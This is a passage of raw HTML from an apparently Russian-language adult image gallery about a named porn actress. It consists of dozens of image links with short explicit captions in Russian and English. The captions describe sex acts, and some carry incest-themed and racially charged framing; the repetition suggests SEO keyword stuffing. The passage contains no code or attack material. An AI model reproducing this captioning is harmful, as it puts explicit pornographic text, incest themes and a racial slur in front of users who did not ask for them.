href="https://goliedevushki.club/uploads/posts/2023-10/1697369343_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369343_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-16.jpg" style="max-width:100%;" alt="Порнозвезда Молли Джейн"></a><div>Порнозвезда Молли Джейн</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697369324_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-17.jpg||Молли Джейн порноактриса--><img data-src="/uploads/posts/2023-10/1697369324_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-17.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"><div>Молли Джейн порноактриса</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369334_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-18.jpg||Молли Джейн голая анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369334_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369334_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-18.jpg" style="max-width:100%;" alt="Молли Джейн голая анал"></a><div>Молли Джейн голая анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369290_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-19.jpg||Порнофильмы Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369290_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369290_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-19.jpg" style="max-width:100%;" alt="Порнофильмы Молли Джейн"></a><div>Порнофильмы Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369276_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-20.jpg||Молли Джейн порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369276_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369276_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-20.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"></a><div>Молли Джейн порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369341_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-21.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369341_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369341_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-21.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369267_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-22.jpg||Молли Джейн порноактриса 2022--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369267_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369267_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-22.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса 2022"></a><div>Молли Джейн порноактриса 2022</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369348_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-23.jpg||Молли Джейн анал с негром--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369348_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369348_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-23.jpg" style="max-width:100%;" alt="Молли Джейн анал с негром"></a><div>Молли Джейн анал с негром</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369304_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-24.jpg||Порнофильмы Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369304_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369304_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-24.jpg" style="max-width:100%;" alt="Порнофильмы Молли Джейн"></a><div>Порнофильмы Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369286_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-25.jpg||Молли Джейн порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369286_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369286_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-25.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"></a><div>Молли Джейн порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369255_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-26.jpg||Порнофильмы Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369255_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369255_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-26.jpg" style="max-width:100%;" alt="Порнофильмы Молли Джейн"></a><div>Порнофильмы Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369313_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-27.jpg||Молли Джейн порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369313_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369313_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-27.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"></a><div>Молли Джейн порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697369294_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-28.jpg||Порнофильмы Молли Джейн--><img data-src="/uploads/posts/2023-10/1697369294_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-28.jpg" style="max-width:100%;" alt="Порнофильмы Молли Джейн"><div>Порнофильмы Молли Джейн</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369278_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-29.jpg||Molly Jane глубокое проникновение--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369278_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369278_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-29.jpg" style="max-width:100%;" alt="Molly Jane глубокое проникновение"></a><div>Molly Jane глубокое проникновение</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369293_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-30.jpg||Молли Джейн порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369293_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369293_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-30.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"></a><div>Молли Джейн порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369346_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-31.jpg||Молли Джин порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369346_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369346_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-31.jpg" style="max-width:100%;" alt="Молли Джин порноактриса"></a><div>Молли Джин порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369299_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-32.jpg||Molly Jane кончают на ступни--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369299_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369299_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-32.jpg" style="max-width:100%;" alt="Molly Jane кончают на ступни"></a><div>Molly Jane кончают на ступни</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369266_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-33.jpg||Молли Джейн Полицейская трах--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369266_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369266_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-33.jpg" style="max-width:100%;" alt="Молли Джейн Полицейская трах"></a><div>Молли Джейн Полицейская трах</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369326_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-34.jpg||Молли Джейн порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369326_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369326_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-34.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"></a><div>Молли Джейн порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697369343_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-35.jpg|--><img data-src="/uploads/posts/2023-10/1697369343_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-35.jpg" style="max-width:100%;" alt="Молли джейн и ее лучшее порно (88 фото)"><div>Молли джейн и ее лучшее порно (88 фото)</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369289_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-36.jpg||Бангброс Молли Рэд трах--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369289_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369289_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-36.jpg" style="max-width:100%;" alt="Бангброс Молли Рэд трах"></a><div>Бангброс Молли Рэд трах</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697369327_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-37.jpg||Молли Джейн порноактриса--><img data-src="/uploads/posts/2023-10/1697369327_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-37.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"><div>Молли Джейн порноактриса</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369314_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-38.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369314_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369314_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-38.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369351_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-39.jpg||Molly Jane в спальне порнография--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369351_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369351_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-39.jpg" style="max-width:100%;" alt="Molly Jane в спальне порнография"></a><div>Molly Jane в спальне порнография</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369262_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-40.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369262_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369262_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-40.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369332_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-41.jpg||Молли Джейн кунилингус--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369332_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369332_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-41.jpg" style="max-width:100%;" alt="Молли Джейн кунилингус"></a><div>Молли Джейн кунилингус</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369347_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-42.jpg||Молли Джейн порнография--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369347_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369347_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-42.jpg" style="max-width:100%;" alt="Молли Джейн порнография"></a><div>Молли Джейн порнография</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369322_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-43.jpg||Молли Джейн орет от траха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369322_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369322_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-43.jpg" style="max-width:100%;" alt="Молли Джейн орет от траха"></a><div>Молли Джейн орет от траха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369345_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-44.jpg||Порнофильмы Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369345_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369345_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-44.jpg" style="max-width:100%;" alt="Порнофильмы Молли Джейн"></a><div>Порнофильмы Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369312_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-45.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369312_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369312_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-45.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369312_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-46.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369312_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369312_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-46.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369337_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-47.jpg||Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369337_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369337_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-47.jpg" style="max-width:100%;" alt="Молли Джейн"></a><div>Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369342_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-49.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369342_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369342_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-49.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369352_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-50.jpg||Mollyxjin--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369352_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369352_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-50.jpg" style="max-width:100%;" alt="Mollyxjin"></a><div>Mollyxjin</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369268_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-51.jpg||Молли Джейн порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369268_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369268_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-51.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"></a><div>Молли Джейн порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369313_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-52.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369313_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369313_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-52.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369354_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-53.jpg||Молли Джейн с отцом анал--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369354_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369354_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-53.jpg" style="max-width:100%;" alt="Молли Джейн с отцом анал"></a><div>Молли Джейн с отцом анал</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697369303_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-54.jpg||Порнофильмы Молли Джейн--><img data-src="/uploads/posts/2023-10/1697369303_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-54.jpg" style="max-width:100%;" alt="Порнофильмы Молли Джейн"><div>Порнофильмы Молли Джейн</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369278_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-55.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369278_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369278_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-55.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369258_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-56.jpg||Порнозвезда Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369258_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369258_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-56.jpg" style="max-width:100%;" alt="Порнозвезда Молли Джейн"></a><div>Порнозвезда Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369318_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-57.jpg||Molly Jane глубокое проникновение--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369318_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369318_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-57.jpg" style="max-width:100%;" alt="Molly Jane глубокое проникновение"></a><div>Molly Jane глубокое проникновение</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369331_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-58.jpg||Порнофильмы Молли Джейн--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369331_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369331_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-58.jpg" style="max-width:100%;" alt="Порнофильмы Молли Джейн"></a><div>Порнофильмы Молли Джейн</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369351_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-59.jpg||Молли Джейн порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369351_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369351_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-59.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"></a><div>Молли Джейн порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369268_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-60.jpg||Молли Джейн трах на диване--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369268_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369268_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-60.jpg" style="max-width:100%;" alt="Молли Джейн трах на диване"></a><div>Молли Джейн трах на диване</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369300_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-61.jpg||Molly Jane Crazy College ххх кофе видео--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369300_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369300_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-61.jpg" style="max-width:100%;" alt="Molly Jane Crazy College ххх кофе видео"></a><div>Molly Jane Crazy College ххх кофе видео</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369287_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-64.jpg||Molly Jane is fucking her Math teacher photo--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369287_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369287_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-64.jpg" style="max-width:100%;" alt="Molly Jane is fucking her Math teacher photo"></a><div>Molly Jane is fucking her Math teacher photo</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369319_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-66.jpg||Molly Jane глубокое проникновение--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369319_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369319_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-66.jpg" style="max-width:100%;" alt="Molly Jane глубокое проникновение"></a><div>Molly Jane глубокое проникновение</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369266_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-67.jpg||Молли Джейн большой хуй--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369266_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369266_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-67.jpg" style="max-width:100%;" alt="Молли Джейн большой хуй"></a><div>Молли Джейн большой хуй</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369292_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-68.jpg||Молли Джейн порнография--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369292_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369292_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-68.jpg" style="max-width:100%;" alt="Молли Джейн порнография"></a><div>Молли Джейн порнография</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369317_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-70.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369317_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369317_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369315_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-71.jpg||Molly Jane sex Naughty America(sex--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369315_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369315_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-71.jpg" style="max-width:100%;" alt="Molly Jane sex Naughty America(sex"></a><div>Molly Jane sex Naughty America(sex</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697369346_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-72.jpg||Молли Джейн порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697369346_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697369346_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-72.jpg" style="max-width:100%;" alt="Молли Джейн порноактриса"></a><div>Молли Джейн порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697369278_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-73.jpg|--><img data-src="/uploads/posts/2023-10/1697369278_goliedevushki-club-p-porno-molli-dzhein-i-yee-luchshee-porno-73.jpg" style="max-width:100%;" 